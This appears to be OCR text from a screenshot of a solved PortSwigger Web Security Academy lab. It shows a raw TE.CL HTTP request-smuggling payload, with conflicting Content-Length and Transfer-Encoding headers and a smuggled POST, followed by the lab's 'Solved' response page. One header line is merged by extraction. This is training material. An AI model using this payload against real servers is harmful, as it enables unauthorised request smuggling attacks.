 1 POST / HTTP/1.1 \r \n
2 Host: 0a0c00bc03d443dc81ef8e7e0072006e.web-security-academy.net \r \n
3 Cookie: session=zG2nJ68LpFa34qkPc36ifKehjV1Q9N2fContent-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5e \r \n
8 POST /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 11 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Search
0 highlights
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=VIbjCefgqGuEVKlfNoAKllvVocmaacXy; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11340
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a TE.CL vulnerability via differential responses
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, confirming a TE.CL vulnerability via differential responses
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/finding/lab-confirming-te-cl-via-differential-responses'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=
0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-solved'>
34 <span>
LAB
</span>
35 <p>
Solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 <section id=notification-labsolved class=notification-labsolved>
42 <div class=container>
43 <h4>
Congratulations, you solved the lab!
</h4>
Search
0 highlights